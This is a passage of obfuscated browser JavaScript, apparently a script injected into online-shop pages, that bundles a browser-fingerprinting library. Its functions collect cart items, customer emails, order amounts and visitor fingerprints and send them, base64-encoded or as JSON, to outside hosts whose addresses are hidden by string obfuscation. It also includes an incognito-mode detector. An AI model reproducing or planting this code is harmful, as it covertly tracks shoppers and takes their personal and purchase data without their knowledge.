_0x1ac13c=0x0,_0x51012b=_0x5f420b(_0x63697d);_0x1ac13c<_0x51012b[_0x3d2533(0x6a2)+'th'];_0x1ac13c++){var _0x46a76c=_0x63697d[_0x44b978=_0x51012b[_0x1ac13c]];_0x56689b[_0x3d2533(0x3dd)](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x340e99[_0x3d2533(0x2af)](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+_0x3d2533(0x715)+_0x3d2533(0x641)](_0x46a76c)):''));}if(_0x179eac)for(var _0x99218e=0x0,_0x3ac2c7=_0x179eac;_0x99218e<_0x3ac2c7['leng'+'th'];_0x99218e++){var _0x37cda3=_0x3ac2c7[_0x99218e];if(!(_0x37cda3===_0x322ca9&&_0x1b8e16()||_0x3d2533(0x452)+_0x3d2533(0x795)+_0x3d2533(0x667)+'n_mo'+'de'===_0x37cda3&&(_0x150fea()||_0x3cffc2()))){var _0x465d02=_0x63697d['getE'+_0x3d2533(0x4b1)+'sion'](_0x37cda3);if(_0x465d02)for(var _0x4c52ef=0x0,_0x175f34=_0x5f420b(_0x465d02);_0x4c52ef<_0x175f34['leng'+'th'];_0x4c52ef++){var _0x44b978;_0x46a76c=_0x465d02[_0x44b978=_0x175f34[_0x4c52ef]],_0xeda454['push'](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x54e4fc['has'](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+'aram'+'eter'](_0x46a76c)):''));}else _0x49979b[_0x3d2533(0x3dd)](_0x37cda3);}}for(var _0x38c60a=0x0,_0x54588d=_0x229458;_0x38c60a<_0x54588d[_0x3d2533(0x6a2)+'th'];_0x38c60a++)for(var _0x381b37=_0x54588d[_0x38c60a],_0x8ed29a=0x0,_0x339edd=_0x348b88;_0x8ed29a<_0x339edd[_0x3d2533(0x6a2)+'th'];_0x8ed29a++){var _0x5c8681=_0x339edd[_0x8ed29a],_0x3ed7e6=_0x22e900(_0x63697d,_0x381b37,_0x5c8681);_0x22473d[_0x3d2533(0x3dd)](''['conc'+'at'](_0x381b37,'.')['conc'+'at'](_0x5c8681,'=')[_0x3d2533(0x41c)+'at'](_0x3ed7e6[_0x3d2533(0x154)](',')));}return _0xeda454[_0x3d2533(0x5d9)](),_0x56689b[_0x3d2533(0x5d9)](),{'contextAttributes':_0x1686a4,'parameters':_0x56689b,'shaderPrecisions':_0x22473d,'extensions':_0x179eac,'extensionParameters':_0xeda454,'unsupportedExtensions':_0x49979b};}},_0x5ccdb7=_0x218584(0x5b8)+'\x20upg'+_0x218584(0x413)+'\x20to\x20'+_0x218584(0x893)+_0x218584(0x6d0)+_0x218584(0x512)+_0x218584(0x562)+_0x218584(0x3e8)+'v/pr'+'o';function _0x11fc6f(_0x427ad7){var _0x230d8c=_0x218584,_0x554ffd=function(_0x59978a){var _0x14304b=_0x39a8;if(_0x2b01e1())return 0.4;if(_0x3cffc2())return!_0x6195dd()||_0x3cd189()&&_0x467f30()?0.3:0.5;var _0x37f591=_0x14304b(0x849)+'e'in _0x59978a[_0x14304b(0x6bb)+'form']?_0x59978a['plat'+_0x14304b(0x1b1)][_0x14304b(0x849)+'e']:'';if(/^Win/[_0x14304b(0x87d)](_0x37f591))return 0.6;if(/^Mac/['test'](_0x37f591))return 0.5;return 0.7;}(_0x427ad7),_0x2b2a86=function(_0x43f270){return _0x3c0c1b(0.99+0.01*_0x43f270,0.0001);}(_0x554ffd);return{'score':_0x554ffd,'comment':_0x5ccdb7['repl'+'ace'](/\$/g,''[_0x230d8c(0x41c)+'at'](_0x2b2a86))};}function _0xfc9d12(_0x4a410b){var _0x519e51=_0x218584;return JSON[_0x519e51(0x54e)+_0x519e51(0x296)+'y'](_0x4a410b,function(_0x269181,_0x121aec){var _0x506a58=_0x519e51;return _0x121aec instanceof Error?_0x4596b0({'name':(_0x82fa9e=_0x121aec)['name'],'message':_0x82fa9e['mess'+_0x506a58(0x36e)],'stack':null===(_0x112b4c=_0x82fa9e[_0x506a58(0x846)+'k'])||void 0x0===_0x112b4c?void 0x0:_0x112b4c[_0x506a58(0x4c4)+'t']('\x0a')},_0x82fa9e):_0x121aec;var _0x82fa9e,_0x112b4c;},0x2);}function _0x116afb(_0x2f11ec){return _0x1895d9(function(_0x1d11a4){var _0x574c4b=_0x39a8;for(var _0x438400='',_0x56c06d=0x0,_0x316424=Object[_0x574c4b(0x1a1)](_0x1d11a4)[_0x574c4b(0x5d9)]();_0x56c06d<_0x316424[_0x574c4b(0x6a2)+'th'];_0x56c06d++){var _0x4b3845=_0x316424[_0x56c06d],_0xbf41f6=_0x1d11a4[_0x4b3845],_0xda6d3=_0x574c4b(0x36b)+'r'in _0xbf41f6?_0x574c4b(0x36b)+'r':JSON[_0x574c4b(0x54e)+_0x574c4b(0x296)+'y'](_0xbf41f6[_0x574c4b(0x849)+'e']);_0x438400+=''['conc'+'at'](_0x438400?'|':'')[_0x574c4b(0x41c)+'at'](_0x4b3845[_0x574c4b(0x3bc)+_0x574c4b(0x574)](/([:|\\])/g,'\x5c$1'),':')[_0x574c4b(0x41c)+'at'](_0xda6d3);}return _0x438400;}(_0x2f11ec));}function _0xa01d84(_0x49e2af){return void 0x0===_0x49e2af&&(_0x49e2af=0x32),function(_0x581bc3,_0x33d9ec){var _0x17e38d=_0x39a8;void 0x0===_0x33d9ec&&(_0x33d9ec=0x1/0x0);var _0x2ac47d=window[_0x17e38d(0x1e2)+_0x17e38d(0x497)+_0x17e38d(0x47d)+_0x17e38d(0x5ab)+_0x17e38d(0x43c)];return _0x2ac47d?new Promise(function(_0x48abf6){var _0x12c3c1=_0x17e38d;return _0x2ac47d[_0x12c3c1(0x83d)](window,function(){return _0x48abf6();},{'timeout':_0x33d9ec});}):_0x689b0a(Math['min'](_0x581bc3,_0x33d9ec));}(_0x49e2af,0x2*_0x49e2af);}function _0xea6f0d(_0xb11318,_0x7b6e15){var _0x5e7979=_0x218584,_0x1484cd=Date[_0x5e7979(0x302)]();return{'get':function(_0x481546){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x545049,_0x57aa3c,_0x3feae6;return _0x46d67d(this,function(_0x156031){var _0x59a7c2=_0x39a8;switch(_0x156031['labe'+'l']){case 0x0:return _0x545049=Date[_0x59a7c2(0x302)](),[0x4,_0xb11318()];case 0x1:return _0x57aa3c=_0x156031[_0x59a7c2(0x708)](),_0x3feae6=function(_0x5999f5){var _0x5ac0f3,_0x194cde=_0x11fc6f(_0x5999f5);return{get 'visitorId'(){var _0xd2f3f3=_0x39a8;return void 0x0===_0x5ac0f3&&(_0x5ac0f3=_0x116afb(this[_0xd2f3f3(0x4ce)+'onen'+'ts'])),_0x5ac0f3;},set 'visitorId'(_0x21df3e){_0x5ac0f3=_0x21df3e;},'confidence':_0x194cde,'components':_0x5999f5,'version':_0x35bcea};}(_0x57aa3c),(_0x7b6e15||(null==_0x481546?void 0x0:_0x481546['debu'+'g']))&&console[_0x59a7c2(0x4db)]((_0x59a7c2(0x55c)+_0x59a7c2(0x76c)+_0x59a7c2(0x87a)+_0x59a7c2(0x43a)+_0x59a7c2(0x550)+_0x59a7c2(0x34d)+_0x59a7c2(0x2e6)+'he\x20d'+_0x59a7c2(0x493)+_0x59a7c2(0x319)+_0x59a7c2(0x207)+_0x59a7c2(0x5d7)+_0x59a7c2(0x620)+_0x59a7c2(0x28e)+'\x20')[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x620)+_0x59a7c2(0x4a4)],'\x0ause'+_0x59a7c2(0x53a)+'nt:\x20')['conc'+'at'](navigator[_0x59a7c2(0x613)+_0x59a7c2(0x6bc)+'t'],_0x59a7c2(0x389)+_0x59a7c2(0x1d7)+'ween'+_0x59a7c2(0x40d)+_0x59a7c2(0x1ed)+_0x59a7c2(0x217))[_0x59a7c2(0x41c)+'at'](_0x545049-_0x1484cd,_0x59a7c2(0x2ab)+'itor'+_0x59a7c2(0x14a))[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x1eb)+_0x59a7c2(0x49c)+'d'],_0x59a7c2(0x557)+_0x59a7c2(0x7b2)+_0x59a7c2(0x2a2)+'\x20')['conc'+'at'](_0xfc9d12(_0x57aa3c),_0x59a7c2(0x24e))),[0x2,_0x3feae6];}});});}};}function _0x156080(_0x30880d){var _0x3687c0;return void 0x0===_0x30880d&&(_0x30880d={}),_0x358aef(this,void 0x0,void 0x0,function(){var _0x2da935,_0x5c6de2,_0x21b209;return _0x46d67d(this,function(_0x4ee4e0){var _0x440d55=_0x39a8;switch(_0x4ee4e0[_0x440d55(0x6c5)+'l']){case 0x0:return(null===(_0x3687c0=_0x30880d[_0x440d55(0x7ef)+_0x440d55(0x23a)+'ng'])||void 0x0===_0x3687c0||_0x3687c0)&&(function(){var _0x5e9683=_0x440d55;if(!(window[_0x5e9683(0x285)+'js_d'+'_m']||Math[_0x5e9683(0x156)+'om']()>=0.001))try{var _0x38bf80=new XMLHttpRequest();_0x38bf80['open'](_0x5e9683(0x439),(_0x5e9683(0x65a)+_0x5e9683(0x4f7)+_0x5e9683(0x18a)+_0x5e9683(0x16e)+_0x5e9683(0x2e4)+_0x5e9683(0x8ab)+_0x5e9683(0x585)+'erpr'+'intj'+_0x5e9683(0x3e9))['conc'+'at'](_0x35bcea,'/npm'+'-mon'+_0x5e9683(0x4e0)+_0x5e9683(0x507)),!0x0),_0x38bf80[_0x5e9683(0x38c)]();}catch(_0x499699){console[_0x5e9683(0x36b)+'r'](_0x499699);}}()),_0x2da935=_0x30880d[_0x440d55(0x37c)+_0x440d55(0x337)+_0x440d55(0x803)+'k'],_0x5c6de2=_0x30880d['debu'+'g'],[0x4,_0xa01d84(_0x2da935)];case 0x1:return _0x4ee4e0[_0x440d55(0x708)](),_0x21b209=function(_0x3098f0){return _0x5ef8df(_0x1b8b82,_0x3098f0,[]);}({'cache':{},'debug':_0x5c6de2}),[0x2,_0xea6f0d(_0x21b209,_0x5c6de2)];}});});}var _0x1dd3c3={'load':_0x156080,'hashComponents':_0x116afb,'componentsToDebugString':_0xfc9d12},_0x4a4937=_0x1895d9;return _0xfb027b['comp'+_0x218584(0x583)+_0x218584(0x498)+_0x218584(0x6bf)+_0x218584(0x14c)+_0x218584(0x507)]=_0xfc9d12,_0xfb027b[_0x218584(0x4ed)+_0x218584(0x421)]=_0x1dd3c3,_0xfb027b[_0x218584(0x3b6)+_0x218584(0x314)+_0x218584(0x62a)+_0x218584(0x22c)+'ment']=_0x471e16,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleA'+'udio'+_0x218584(0x249)+_0x218584(0x8a8)+_0x218584(0x430)]=_0x401d63,_0xfb027b['getU'+_0x218584(0x5a3)+'bleC'+_0x218584(0x6db)+_0x218584(0x6b7)+_0x218584(0x6ad)+_0x218584(0x545)]=_0x54d4f6,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleS'+_0x218584(0x62a)+_0x218584(0x443)+'me']=_0x22263a,_0xfb027b['getU'+_0x218584(0x5a3)+_0x218584(0x7f5)+_0x218584(0x62a)+_0x218584(0x777)+_0x218584(0x6e4)+_0x218584(0x4a4)]=_0x24a59c,_0xfb027b[_0x218584(0x3f1)+'ebGL'+'Cont'+_0x218584(0x6ea)]=_0x39bf6f,_0xfb027b['hash'+_0x218584(0x4b3)+'onen'+'ts']=_0x116afb,_0xfb027b['isAn'+_0x218584(0x7e0)+'d']=_0x2b01e1,_0xfb027b['isCh'+_0x218584(0x313)+'um']=_0x150fea,_0xfb027b[_0x218584(0x658)+_0x218584(0x646)+_0x218584(0x428)+_0x218584(0x179)]=_0x6195dd,_0xfb027b[_0x218584(0x525)+'geHT'+'ML']=_0x1678f3,_0xfb027b[_0x218584(0x790)+_0x218584(0x5c0)]=_0x13cd43,_0xfb027b[_0x218584(0x7c5)+_0x218584(0x8ae)+'t']=_0x4aedc5,_0xfb027b[_0x218584(0x26b)+_0x218584(0x71f)]=_0x3cffc2,_0xfb027b[_0x218584(0x258)]=_0x156080,_0xfb027b['load'+'Sour'+_0x218584(0x1d5)]=_0x5ef8df,_0xfb027b['murm'+_0x218584(0x321)+_0x218584(0x3d7)+_0x218584(0x15e)]=_0x4a4937,_0xfb027b[_0x218584(0x576)+_0x218584(0x75c)+_0x218584(0x1a6)+_0x218584(0x88b)+'s']=_0xa01d84,_0xfb027b[_0x218584(0x62c)+_0x218584(0x1d5)]=_0x1b8b82,_0xfb027b[_0x218584(0x210)+_0x218584(0x600)+_0x218584(0x6c9)+'rce']=function(_0x37fd10,_0x6f32fd){var _0x46509e=function(_0x38174b){return _0xea1f21(_0x38174b)?_0x6f32fd(_0x38174b):function(){var _0x87726b=_0x38174b();return _0x58f3b5(_0x87726b)?_0x87726b['then'](_0x6f32fd):_0x6f32fd(_0x87726b);};};return function(_0x29667f){var _0x2f5335=_0x39a8,_0x499291=_0x37fd10(_0x29667f);return _0x58f3b5(_0x499291)?_0x499291[_0x2f5335(0x711)](_0x46509e):_0x46509e(_0x499291);};},_0xfb027b[_0x218584(0x55a)+_0x218584(0x733)+'me']=_0x34598a,Object[_0x218584(0x5ec)+_0x218584(0x33f)+_0x218584(0x4d1)+'ty'](_0xfb027b,_0x218584(0x8a2)+'Modu'+'le',{'value':!0x0}),_0xfb027b;}({});function utf8ToBase64(_0x4520cd){var _0x18ffce=_0x39a8;let _0x3ad59b=new TextEncoder()['enco'+'de'](_0x4520cd),_0x507a74=String[_0x18ffce(0x26f)+_0x18ffce(0x41a)+_0x18ffce(0x60c)][_0x18ffce(0x772)+'y'](null,_0x3ad59b);return btoa(_0x507a74);}function _0x39a8(_0x1dbf0c,_0x49bb80){var _0x3212de=_0x526b();return _0x39a8=function(_0x9bf2ca,_0x37e231){_0x9bf2ca=_0x9bf2ca-0x147;var _0x3b8168=_0x3212de[_0x9bf2ca];return _0x3b8168;},_0x39a8(_0x1dbf0c,_0x49bb80);}function buildPayload(_0x9dc3cf){return _0x9dc3cf['map'](_0x1fe1c4=>{var _0x384150=_0x39a8;let _0x3cbb3a='';if(_0x1fe1c4[_0x384150(0x5af)+'e'])_0x3cbb3a=_0x1fe1c4['imag'+'e'][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?_0x384150(0x65a)+'s:'+_0x1fe1c4['imag'+'e']:_0x1fe1c4[_0x384150(0x5af)+'e'];else _0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge']&&_0x1fe1c4['feat'+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]&&(_0x3cbb3a=_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?'http'+'s:'+_0x1fe1c4[_0x384150(0x882)+'ured'+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]:_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]);return{'name':_0x1fe1c4[_0x384150(0x213)+'e'],'price':(_0x1fe1c4[_0x384150(0x348)+'e']/0x64)[_0x384150(0x599)+_0x384150(0x2b3)](0x2),'productId':_0x1fe1c4['id'],'categories':_0x1fe1c4[_0x384150(0x382)+_0x384150(0x253)+'type']||'','imageUrl':_0x3cbb3a,'url':_0x1fe1c4[_0x384150(0x14d)]?window[_0x384150(0x377)+_0x384150(0x7a1)][_0x384150(0x260)+'in']+_0x1fe1c4[_0x384150(0x14d)]:'','brand':_0x1fe1c4['vend'+'or']||''};});}function sendCartData(_0x488936){var _0x48668e=_0x39a8;FingerprintJS[_0x48668e(0x258)]()[_0x48668e(0x711)](_0xe37204=>_0xe37204['get']())[_0x48668e(0x711)](_0x37818e=>{var _0x1d7133=_0x48668e;const _0x164739=_0x37818e[_0x1d7133(0x1eb)+_0x1d7133(0x49c)+'d'],_0x4cb3d7=buildPayload(_0x488936,_0x164739),_0x411d63='http'+_0x1d7133(0x4f7)+'lega'+_0x1d7133(0x847)+_0x1d7133(0x6f4)+_0x1d7133(0x444)+_0x1d7133(0x41e)+'p/sh'+_0x1d7133(0x81e)+_0x1d7133(0x1a0)+'t';let _0x1f020c=getShortId();if(!_0x1f020c)return;fetch(_0x411d63,{'method':_0x1d7133(0x730),'headers':{'Content-Type':'appl'+_0x1d7133(0x778)+_0x1d7133(0x4ff)+_0x1d7133(0x3f5)},'body':JSON['stri'+_0x1d7133(0x296)+'y']({'items':_0x4cb3d7,'shortId':_0x1f020c,'host':window[_0x1d7133(0x377)+_0x1d7133(0x7a1)][_0x1d7133(0x7d5)+_0x1d7133(0x629)],'mid':_0x37818e[_0x1d7133(0x1eb)+'torI'+'d']})})[_0x1d7133(0x657)+'h'](_0xa84454=>{var _0x6f0ddb=_0x1d7133;console[_0x6f0ddb(0x36b)+'r'](_0x6f0ddb(0x71d)+'r\x20se'+_0x6f0ddb(0x1b9)+_0x6f0ddb(0x7b0)+_0x6f0ddb(0x5cd)+'ata:',_0xa84454);});})[_0x48668e(0x657)+'h'](_0x1f6af4=>{var _0x27ce36=_0x48668e;console[_0x27ce36(0x36b)+'r'](_0x27ce36(0x71d)+'r\x20lo'+_0x27ce36(0x786)+_0x27ce36(0x294)+_0x27ce36(0x487)+_0x27ce36(0x28d)+'tJS:',_0x1f6af4);});}let manalytics=function(){var _0x4e9148=_0x39a8;let _0x3015ba=function(_0x41bda6){var _0x369d6c=_0x39a8;let _0x3a42d3=getShortId();if(!_0x3a42d3)return;FingerprintJS['load']()['then'](_0x2e3297=>_0x2e3297[_0x369d6c(0x439)]())[_0x369d6c(0x711)](_0x1eac9a=>{var _0x114c46=_0x369d6c;const _0x382213=_0x1eac9a[_0x114c46(0x1eb)+'torI'+'d'];var _0xebe8=window[_0x114c46(0x276)]=window[_0x114c46(0x276)]||[];_0xebe8[_0x114c46(0x743)]||_0xebe8['acti'+'ve']||(_0xebe8[_0x114c46(0x841)+'ve']=!0x0,_0xebe8[_0x114c46(0x258)]=function(){var _0x25ff7a=_0x114c46;let _0x1ad6a6=_0x25ff7a(0x564)+window[_0x25ff7a(0x377)+'tion'][_0x25ff7a(0x260)+'in']+('&mid'+'=')+_0x382213;_0x41bda6&&(_0x1ad6a6+='&ema'+_0x25ff7a(0x369)+_0x41bda6),_0x3a42d3&&(_0x1ad6a6+=_0x25ff7a(0x5ea)+_0x25ff7a(0x888)+'='+_0x3a42d3);let _0x17e818=_0x25ff7a(0x65a)+'s://'+_0x25ff7a(0x47b)+'tema'+'na.c'+_0x25ff7a(0x4b6)+'/s.g'+_0x25ff7a(0x447)+_0x25ff7a(0x434)+'='+utf8ToBase64(_0x1ad6a6);fetch(_0x17e818);},_0xebe8[_0x114c46(0x258)]());});},_0x500e5e=function(_0x51506e,_0x249d41,_0x48fdc6){var _0x20a852=_0x39a8;let _0x1f334e=getShortId();if(!_0x1f334e)return;FingerprintJS[_0x20a852(0x258)]()[_0x20a852(0x711)](_0x30f9ae=>_0x30f9ae[_0x20a852(0x439)]())[_0x20a852(0x711)](_0x4dc73e=>{var _0x8fd749=_0x20a852;const _0x59a68e=_0x4dc73e[_0x8fd749(0x1eb)+_0x8fd749(0x49c)+'d'];var _0x1e67d3=window[_0x8fd749(0x276)]=window['mana']||[];_0x1e67d3[_0x8fd749(0x743)]||_0x1e67d3[_0x8fd749(0x841)+'ve']||(_0x1e67d3[_0x8fd749(0x841)+'ve']=!0x0,_0x1e67d3[_0x8fd749(0x258)]=function(){var _0x3ebc5c=_0x8fd749;let _0xafd8ab=_0x3ebc5c(0x564)+window[_0x3ebc5c(0x377)+_0x3ebc5c(0x7a1)][_0x3ebc5c(0x260)+'in']+(_0x3ebc5c(0x423)+'=')+_0x59a68e;_0x51506e&&(_0xafd8ab+=_0x3ebc5c(0x476)+_0x3ebc5c(0x369)+_0x51506e),_0x249d41&&(_0xafd8ab+=_0x3ebc5c(0x505)+_0x3ebc5c(0x5eb)+'='+_0x249d41),_0x48fdc6&&(_0xafd8ab+='&amo'+_0x3ebc5c(0x228)+_0x48fdc6),_0x1f334e&&(_0xafd8ab+=_0x3ebc5c(0x5ea)+_0x3ebc5c(0x888)+'='+_0x1f334e);let _0xcd171d=_0x3ebc5c(0x65a)+_0x3ebc5c(0x4f7)+_0x3ebc5c(0x47b)+_0x3ebc5c(0x1de)+_0x3ebc5c(0x572)+_0x3ebc5c(0x4b6)+_0x3ebc5c(0x16f)+_0x3ebc5c(0x447)+_0x3ebc5c(0x434)+'='+utf8ToBase64(_0xafd8ab);fetch(_0xcd171d);},_0x1e67d3[_0x8fd749(0x258)]());});},_0x460e07=function(){var _0x385bdb=_0x39a8;let _0x9f3f95=getShortId();if(!_0x9f3f95)return;FingerprintJS[_0x385bdb(0x258)]()[_0x385bdb(0x711)](_0x15b158=>_0x15b158[_0x385bdb(0x439)]())['then'](_0x12010a=>{var _0x177ffa=_0x385bdb;const _0x4d9ad1=_0x12010a[_0x177ffa(0x1eb)+_0x177ffa(0x49c)+'d'];});};manalytics[_0x4e9148(0x43f)+_0x4e9148(0x3b1)]=_0x3015ba,manalytics[_0x4e9148(0x72e)+'nue']=_0x500e5e,manalytics[_0x4e9148(0x4fa)+_0x4e9148(0x702)+_0x4e9148(0x49f)]=_0x460e07;};function getTagFromScriptQuery(){var _0x5008c4=_0x39a8;const _0x270a03=document[_0x5008c4(0x474)+_0x5008c4(0x29d)+_0x5008c4(0x89b)+'t'][_0x5008c4(0x323)],_0x4d0a86=new URLSearchParams(new URL(_0x270a03)[_0x5008c4(0x15c)+'ch']);return _0x4d0a86[_0x5008c4(0x439)](_0x5008c4(0x2dd));}function getLocation(_0x567aeb){var _0x3881a2=_0x39a8,_0x3c3cc0=_0x567aeb[_0x3881a2(0x67f)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x3c3cc0&&{'href':_0x567aeb,'protocol':_0x3c3cc0[0x1],'host':_0x3c3cc0[0x2],'hostname':_0x3c3cc0[0x3],'port':_0x3c3cc0[0x4],'pathname':_0x3c3cc0[0x5],'search':_0x3c3cc0[0x6],'hash':_0x3c3cc0[0x7]};}let getShortId=function(){var _0x5c557b=_0x39a8;let _0x54af15=getLocation(window[_0x5c557b(0x377)+'tion']['href']);if(_0x54af15&&localStorage['getI'+_0x5c557b(0x894)]('tmpI'+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))){let _0x5908b5=atob(localStorage[_0x5c557b(0x2a5)+_0x5c557b(0x894)](_0x5c557b(0x54c)+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))),_0x57c402=getLocation(_0x5908b5);if(_0x57c402&&_0x57c402['path'+'name']){const _0x776d9c=_0x57c402['path'+_0x5c557b(0x629)][_0x5c557b(0x4c4)+'t']('/'),_0x21aa16=_0x776d9c[_0x5c557b(0x6a2)+'th']-0x2,_0x2b0e8a=_0x776d9c[_0x21aa16];return _0x2b0e8a;}}return![];};var detectIncognito=function(){return new Promise(function(_0x4764d1,_0x268dba){var _0x3851bb=_0x39a8,_0x2ee1ec=_0x3851bb(0x19e)+_0x3851bb(0x339);function _0x1abb2f(_0x3dbc6f){_0x4764d1({'isPrivate':_0x3dbc6f,'browserName':_0x2ee1ec});}function _0x5e46c0(){var _0xa6c1e8=_0x3851bb,_0x2f7c73=navigator['user'+'Agen'+'t'];if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0xa6c1e8(0x482)+'e';else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Edg/))return _0xa6c1e8(0x1fc);else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/OPR/))return _0xa6c1e8(0x623)+'a';}}return _0xa6c1e8(0x334)+'me';}else return'Chro'+_0xa6c1e8(0x69c);}function _0x5e03d2(_0x145159){var _0x2bedb9=_0x3851bb;return _0x145159===eval[_0x2bedb9(0x61d)+_0x2bedb9(0x65e)]()['leng'+'th'];}function _0x4df1fc(){var _0x748ab7=_0x3851bb,_0x121b5c=navigator[_0x748ab7(0x6f7)+'or'];return _0x121b5c!==undefined&&_0x121b5c['inde'+_0x748ab7(0x5c9)](_0x748ab7(0x6b1)+'e')===0x0&&_0x5e03d2(0x25);}function _0x357f67(){var _0x26c08d=_0x3851bb,_0x5da676=navigator[_0x26c08d(0x6f7)+'or'];return _0x5da676!==undefined&&_0x5da676[_0x26c08d(0x760)+_0x26c08d(0x5c9)]('Goog'+'le')===0x0&&_0x5e03d2(0x21);}function _0x2706ab(){var _0x1c3b64=_0x3851bb;return document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+'ent']!==undefined&&document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+_0x1c3b64(0x64c)][_0x1c3b64(0x2cc)+'e']['MozA'+'ppea'+'ranc'+'e']!==undefined&&_0x5e03d2(0x25);}function _0x448811(){var _0x1ec9f9=_0x3851bb;return navigator[_0x1ec9f9(0x244)+_0x1ec9f9(0x511)+'ob']!==undefined&&_0x5e03d2(0x27);}function _0x32bfc2(){var _0x2fdee9=_0x3851bb;try{var _0x6d4232=window[_0x2fdee9(0x760)+_0x2fdee9(0x42f)+'B'][_0x2fdee9(0x5fc)](_0x2fdee9(0x87d),0x1);_0x6d4232[_0x2fdee9(0x648)+_0x2fdee9(0x864)+'enee'+_0x2fdee9(0x678)]=function(_0xedc00){var _0x5ddf8f=_0x2fdee9,_0x490568=_0xedc00[_0x5ddf8f(0x38a)+'et']['resu'+'lt'];try{_0x490568['crea'+_0x5ddf8f(0x80c)+_0x5ddf8f(0x5e7)+_0x5ddf8f(0x3ac)+'e']('test',{'autoIncrement':!![]})[_0x5ddf8f(0x61a)](new Blob()),_0x1abb2f(![]);}catch(_0x3e2c87){/BlobURLs are not yet supported/[_0x5ddf8f(0x87d)](_0x3e2c87[_0x5ddf8f(0x79f)+'age'])?_0x1abb2f(!![]):_0x1abb2f(![]);}};}catch(_0x2ed198){_0x1abb2f(![]);}}function _0x38a4b5(){var _0x3d9e9b=_0x3851bb,_0x4728b5=window[_0x3d9e9b(0x5fc)+'Data'+_0x3d9e9b(0x178)],_0x25ba14=window[_0x3d9e9b(0x377)+_0x3d9e9b(0x559)+_0x3d9e9b(0x39f)];try{_0x4728b5(null,null,null,null);}catch(_0x8ee7d0){return _0x1abb2f(!![]);}try{_0x25ba14[_0x3d9e9b(0x843)+_0x3d9e9b(0x894)](_0x3d9e9b(0x87d),'1'),_0x25ba14[_0x3d9e9b(0x1e6)+_0x3d9e9b(0x1a8)+'em'](_0x3d9e9b(0x87d));}catch(_0x440df4){return _0x1abb2f(!![]);}return _0x1abb2f(![]);}function _0x5217eb(){var _0x123d8d=_0x3851bb;navigator[_0x123d8d(0x48a)+'ouch'+_0x123d8d(0x7b1)+'ts']!==undefined?_0x32bfc2():_0x38a4b5();}function _0x1fd349(){var _0x1ab49b=_0x3851bb,_0x150ab4=window;if(_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit']!==undefined)return performance['memo'+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit'];return 0x40000000;}function _0x35fea6(){var _0x122644=_0x3851bb;navigator[_0x122644(0x70c)+_0x122644(0x16d)+_0x122644(0x212)+_0x122644(0x754)+'tora'+'ge'][_0x122644(0x367)+_0x122644(0x755)+_0x122644(0x4a9)+_0x122644(0x446)+'ta'](function(_0x2486a3,_0x27a05f){_0x1abb2f(_0x27a05f<_0x1fd349());},function(_0x5bd30e){var _0x4a8d8b=_0x122644;_0x268dba(new Error(_0x4a8d8b(0x652)+_0x4a8d8b(0x3e3)+_0x4a8d8b(0x56c)+'ito\x20'+_0x4a8d8b(0x70b)+_0x4a8d8b(0x1d6)+_0x4a8d8b(0x5b6)+_0x4a8d8b(0x6c3)+_0x4a8d8b(0x674)+_0x4a8d8b(0x52a)+'stor'+'age\x20'+'quot'+_0x4a8d8b(0x2f5)+_0x5bd30e[_0x4a8d8b(0x79f)+_0x4a8d8b(0x36e)]));});}function _0x393794(){var _0x305d8f=_0x3851bb,_0x5c520c=window[_0x305d8f(0x70c)+_0x305d8f(0x437)+_0x305d8f(0x1df)+_0x305d8f(0x7dc)+'eSys'+_0x305d8f(0x894)],_0x18d594=function(){_0x1abb2f(![]);},_0x1b9023=function(){_0x1abb2f(!![]);};_0x5c520c(0x0,0x1,_0x18d594,_0x1b9023);}function _0x452fce(){var _0x18c1dc=_0x3851bb;Promise!==undefined&&Promise[_0x18c1dc(0x801)+'ettl'+'ed']!==undefined?_0x35fea6():_0x393794();}function _0x53c513(){var 